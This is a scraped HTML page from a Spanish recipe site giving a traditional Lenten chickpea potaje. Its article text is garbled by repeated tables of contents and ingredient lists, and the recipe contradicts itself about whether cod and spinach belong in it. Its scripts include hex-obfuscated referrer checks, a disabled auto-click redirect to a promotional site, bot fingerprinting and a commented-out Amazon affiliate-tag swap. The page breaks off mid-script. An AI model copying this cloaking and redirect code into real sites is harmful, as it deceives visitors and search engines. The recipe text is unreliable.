

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/potaje-de-abuela-receta-tradicional-para-vigilia
body_size: 12092
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Potaje de abuela: receta tradicional para vigilia</title>

        <meta name="description" content="Si hay algo que nos recuerda a nuestras abuelas, es el delicioso potaje que preparaban en las vigilias de Semana Santa. Este plato es una muestra de la cocin...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/potaje-de-abuela-receta-tradicional-para-vigilia">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Potaje de abuela: receta tradicional para vigilia">

        <meta property="og:description" content="Si hay algo que nos recuerda a nuestras abuelas, es el delicioso potaje que preparaban en las vigilias de Semana Santa. Este plato es una muestra de la cocin...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Potaje de abuela: receta tradicional para vigilia">

        <meta property="og:url" content="https://larecetacomoda.es/potaje-de-abuela-receta-tradicional-para-vigilia/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-16T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Potaje de abuela: receta tradicional para vigilia">

        <meta name="twitter:description" content="Si hay algo que nos recuerda a nuestras abuelas, es el delicioso potaje que preparaban en las vigilias de Semana Santa. Este plato es una muestra de la cocin...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Potaje de abuela: receta tradicional para vigilia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Potaje de abuela: receta tradicional para vigilia",

          "description": "Si hay algo que nos recuerda a nuestras abuelas, es el delicioso potaje que preparaban en las vigilias de Semana Santa. Este plato es una muestra de la cocin...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-16T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/potaje-de-abuela-receta-tradicional-para-vigilia\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/potaje-de-abuela-receta-tradicional-para-vigilia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Potaje de abuela: receta tradicional para vigilia",

              "item": "https:\/\/larecetacomoda.es\/potaje-de-abuela-receta-tradicional-para-vigilia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6614" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Potaje de abuela: receta tradicional para vigilia
        </div>

        

        <article>

            <h1>Potaje de abuela: receta tradicional para vigilia</h1>

            <div class="article-meta">

                <span>📅 16/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p>Si hay algo que nos recuerda a nuestras abuelas, es el delicioso potaje que preparaban en las vigilias de Semana Santa. Este plato es una muestra de la cocina tradicional española y es perfecto para disfrutar en familia durante estas fechas tan especiales.</p><p>En este artículo te enseñaremos cómo preparar el auténtico Potaje de Abuela, con todos los ingredientes y pasos necesarios para que quede perfecto. No te pierdas esta receta que ha pasado de generación en generación y sigue siendo un éxito en todas las mesas.</p><p>El potaje de vigilia es uno de los platos más tradicionales de la gastronomía española. Se trata de un guiso que se consume en días de vigilia, como la Semana Santa, donde se evita el consumo de carne.</p><p>Contenido del artículo</p><ul><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes:">Ingredientes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Preparacion" title="Preparación:">Preparación:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFCuales_son_los_ingredientes_de_los_potajes_cuaresmales" title="¿Cuáles son los ingredientes de los potajes cuaresmales?">¿Cuáles son los ingredientes de los potajes cuaresmales?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_ingredientes_del_sabroso_potaje" title="¿Cuáles son los ingredientes del sabroso potaje?">¿Cuáles son los ingredientes del sabroso potaje?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFCual_es_el_nombre_del_plato_con_garbanzos_y_bacalao" title="¿Cuál es el nombre del plato con garbanzos y bacalao?">¿Cuál es el nombre del plato con garbanzos y bacalao?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></li></ul></li></ul><p><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes:">Ingredientes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Preparacion" title="Preparación:">Preparación:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFCuales_son_los_ingredientes_de_los_potajes_cuaresmales" title="¿Cuáles son los ingredientes de los potajes cuaresmales?">¿Cuáles son los ingredientes de los potajes cuaresmales?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_ingredientes_del_sabroso_potaje" title="¿Cuáles son los ingredientes del sabroso potaje?">¿Cuáles son los ingredientes del sabroso potaje?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFCual_es_el_nombre_del_plato_con_garbanzos_y_bacalao" title="¿Cuál es el nombre del plato con garbanzos y bacalao?">¿Cuál es el nombre del plato con garbanzos y bacalao?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></li></ul></li></p><p><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes:">Ingredientes:</a></p><p><a class="ez-toc-link ez-toc-heading-2" href="#Preparacion" title="Preparación:">Preparación:</a></p><p><a class="ez-toc-link ez-toc-heading-3" href="#%C2%BFCuales_son_los_ingredientes_de_los_potajes_cuaresmales" title="¿Cuáles son los ingredientes de los potajes cuaresmales?">¿Cuáles son los ingredientes de los potajes cuaresmales?</a></p><p><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCuales_son_los_ingredientes_del_sabroso_potaje" title="¿Cuáles son los ingredientes del sabroso potaje?">¿Cuáles son los ingredientes del sabroso potaje?</a></p><p><a class="ez-toc-link ez-toc-heading-5" href="#%C2%BFCual_es_el_nombre_del_plato_con_garbanzos_y_bacalao" title="¿Cuál es el nombre del plato con garbanzos y bacalao?">¿Cuál es el nombre del plato con garbanzos y bacalao?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></li></ul></p><ul><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></li></ul><p><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></li></p><p><a class="ez-toc-link ez-toc-heading-6" href="#%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia" title="¿Cuál es el aporte calórico del potaje de vigilia?">¿Cuál es el aporte calórico del potaje de vigilia?</a></p><h2><span class="ez-toc-section" id="Ingredientes"></span>Ingredientes:<span class="ez-toc-section-end"></span></h2><p>Ingredientes:</p><ul> <li>400 gramos de garbanzos</li> <li>1 cebolla</li> <li>2 dientes de ajo</li> <li>1 pimiento verde</li> <li>1 tomate maduro</li> <li>1 hoja de laurel</li> <li>1 cucharadita de pimentón</li> <li>1 patata</li> <li>1 zanahoria</li> <li>1 ramita de perejil</li> <li>Sal al gusto</li> <li>Aceite de oliva</li> </ul><p> <li>400 gramos de garbanzos</li> <li>1 cebolla</li> <li>2 dientes de ajo</li> <li>1 pimiento verde</li> <li>1 tomate maduro</li> <li>1 hoja de laurel</li> <li>1 cucharadita de pimentón</li> <li>1 patata</li> <li>1 zanahoria</li> <li>1 ramita de perejil</li> <li>Sal al gusto</li> <li>Aceite de oliva</li> </p><p>400 gramos de garbanzos</p><p>1 cebolla</p><p>2 dientes de ajo</p><p>1 pimiento verde</p><p>1 tomate maduro</p><p>1 hoja de laurel</p><p>1 cucharadita de pimentón</p><p>1 patata</p><p>1 zanahoria</p><p>1 ramita de perejil</p><p>Sal al gusto</p><p>Aceite de oliva</p><h2><span class="ez-toc-section" id="Preparacion"></span>Preparación:<span class="ez-toc-section-end"></span></h2><p>Preparación:</p><p>Para preparar el potaje, primero se deben poner los garbanzos en remojo la noche anterior. Al día siguiente, se ponen a cocer en una olla con agua y sal durante una hora y media o hasta que estén tiernos.</p><p>En otra olla, se sofríe la cebolla, el ajo y el pimiento picados, y cuando estén dorados, se añade el tomate rallado y se deja cocinar durante unos minutos. A continuación, se agrega el pimentón y se remueve bien.</p><p>Se añaden los garbanzos cocidos a la olla con el sofrito y se agrega agua hasta cubrir los garbanzos. Se añade la hoja de laurel y se deja cocinar durante unos 20 minutos.</p><p>Se pelan y se cortan en trozos la patata y la zanahoria, y se agregan a la olla. Se deja cocinar durante otros 20 minutos o hasta que las verduras estén tiernas.</p><p>Se sirve caliente y se decora con un poco de perejil picado.</p><h2><span class="ez-toc-section" id="%C2%BFCuales_son_los_ingredientes_de_los_potajes_cuaresmales"></span>¿Cuáles son los ingredientes de los potajes cuaresmales?<span class="ez-toc-section-end"></span></h2><p>¿Cuáles son los ingredientes de los potajes cuaresmales?</p><p>Los potajes cuaresmales son platos tradicionales de la gastronomía española, que se degustan especialmente durante la época de Semana Santa. En su preparación, se utilizan ingredientes sencillos y económicos, que enriquecen el sabor del plato. A continuación, te mostramos los ingredientes más utilizados:</p><p>Garbanzos: Uno de los ingredientes principales en la elaboración de los potajes cuaresmales. Se recomienda dejarlos en remojo la noche anterior para que se ablanden y se cocinen mejor.</p><p>Bacalao: Este pescado es el acompañante perfecto de los garbanzos. Se debe desalar previamente durante 24 horas para eliminar el exceso de sal.</p><p>Espinacas: Aportan sabor y vitaminas al potaje. Se pueden añadir frescas o congeladas, según la disponibilidad.</p><p>Cebolla: Fundamental para dar sabor a cualquier plato. Se suele añadir picada en pequeños trozos.</p><p>Ajo: Otro ingrediente básico en la cocina mediterránea. Aporta un sabor intenso y característico.</p><p>Pimentón: Se utiliza para darle color y sabor al potaje. Es importante elegir un buen pimentón para conseguir un resultado óptimo.</p><p>Patatas: Aportan consistencia al potaje y son una buena fuente de energía. Se pueden añadir enteras o en pequeños trozos.</p><p>Tomate: Añade acidez y sabor al potaje. Se puede añadir pelado y picado en pequeños trozos.</p><p>Estos son los ingredientes más utilizados en los potajes cuaresmales, pero existen muchas variantes de esta receta tradicional que pueden incluir otros ingredientes como arroz, calabaza o zanahoria. ¡Anímate a probar distintas versiones y descubre cuál es tu favorita!</p><h2><span class="ez-toc-section" id="%C2%BFCuales_son_los_ingredientes_del_sabroso_potaje"></span>¿Cuáles son los ingredientes del sabroso potaje?<span class="ez-toc-section-end"></span></h2><p>¿Cuáles son los ingredientes del sabroso potaje?</p><p>Los ingredientes necesarios para preparar un delicioso Potaje de Abuela son:</p><p>GARBANZOS: 500 gramos.</p><p>BACALAO: 400 gramos.</p><p>ESPINACAS: 300 gramos.</p><p>PATATAS: 2 unidades grandes.</p><p>CALABAZA: 250 gramos.</p><p>CEBOLLA: 1 unidad.</p><p>PUERRO: 1 unidad.</p><p>AJO: 3 dientes.</p><p>COMINO: 1 cucharadita.</p><p>PIMIENTA NEGRA: al gusto.</p><p>PIMENTÓN DULCE: 1 cucharadita.</p><p>ACEITE DE OLIVA: 4 cucharadas.</p><p>SAL: al gusto.</p><p>Esperamos que disfrutes de esta deliciosa receta tradicional para vigilia.</p><h2><span class="ez-toc-section" id="%C2%BFCual_es_el_nombre_del_plato_con_garbanzos_y_bacalao"></span>¿Cuál es el nombre del plato con garbanzos y bacalao?<span class="ez-toc-section-end"></span></h2><p>¿Cuál es el nombre del plato con garbanzos y bacalao?</p><p>El nombre del plato con garbanzos y bacalao es el Potaje de Vigilia. Esta deliciosa receta tradicional es perfecta para las celebraciones religiosas de Semana Santa, pero también se puede disfrutar en cualquier época del año. </p><p>El Potaje de Vigilia es un plato típico de la gastronomía española que se elabora con garbanzos, bacalao, espinacas, patatas, cebolla, ajo y pimiento rojo. La combinación de estos ingredientes le da un sabor único y delicioso que seguro encantará a todos los comensales.</p><p>Para preparar este plato, es importante seguir los pasos tradicionales que han pasado de generación en generación en las familias españolas. Desde el remojo previo de los garbanzos y el bacalao, hasta la cocción lenta y cuidadosa que permite que los sabores se integren a la perfección.</p><p>El Potaje de Vigilia es un plato que no solo es delicioso, sino que también es muy saludable y nutritivo. Los garbanzos son una fuente de proteínas vegetales, mientras que el bacalao es rico en ácidos grasos omega-3 y vitaminas. Además, las espinacas son una excelente fuente de hierro y otros nutrientes esenciales.</p><p>¡Seguro que será todo un éxito!</p><h3><span class="ez-toc-section" id="%C2%BFCual_es_el_aporte_calorico_del_potaje_de_vigilia"></span>¿Cuál es el aporte calórico del potaje de vigilia?<span class="ez-toc-section-end"></span></h3><p>¿Cuál es el aporte calórico del potaje de vigilia?</p><p>El potaje de vigilia es un plato muy completo desde el punto de vista nutricional, ya que es rico en proteínas, hidratos de carbono y fibra. Pero si nos centramos en su aporte calórico, podemos decir que depende de los ingredientes que se utilicen y de las cantidades empleadas.</p><p>En general, el potaje de vigilia suele rondar las 200-250 calorías por ración. Sin embargo, este valor puede variar en función de la cantidad de garbanzos, bacalao, patatas, espinacas y demás ingredientes que se utilicen.</p><p>Debemos tener en cuenta que el potaje de vigilia es un plato rico en nutrientes esenciales para nuestro organismo, especialmente en proteínas de alto valor biológico, vitaminas y minerales.</p><p>Por lo tanto, si queremos disfrutar de un plato sabroso y nutritivo, el potaje de vigilia es una excelente opción para nuestras comidas de vigilia.</p><p>El potaje de abuela es una receta tradicional que se ha transmitido de generación en generación. Es un plato que se suele preparar durante la vigilia, pero que también se puede disfrutar en cualquier momento del año. Este potaje es una muestra de la rica gastronomía que tenemos en nuestro país y que no debemos olvidar.</p><p>La preparación de este potaje es sencilla y los ingredientes son fáciles de encontrar en cualquier mercado. Además, es un plato muy nutritivo y completo que puede ser consumido por toda la familia. Si quieres sorprender a tus seres queridos con una deliciosa comida, no dudes en preparar este potaje de abuela.</p><p>En resumen, el potaje de abuela es una receta que representa la tradición gastronómica de nuestro país y que debemos mantener viva. Es un plato que nos permite disfrutar de una comida casera y reconfortante, ideal para compartir en familia o con amigos. ¡No esperes más y anímate a preparar este delicioso plato!</p><!---TAG2024|recetas--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7"><span class="__cf_email__" data-cfemail="680a011c0d040b001d10281109000707460d1b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#25474c514049464d505d655c444d4a4a0b4056"><span class="__cf_email__" data-cfemail="3c5e554859505f5449447c455d54535312594f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51456&from=larecetacomoda.es&id=2522')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5e3c312a373431303237303b1e39333f3732703d3133" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
